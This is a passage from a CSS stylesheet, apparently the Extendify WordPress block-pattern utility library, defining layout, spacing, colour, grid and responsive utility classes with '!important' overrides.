  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
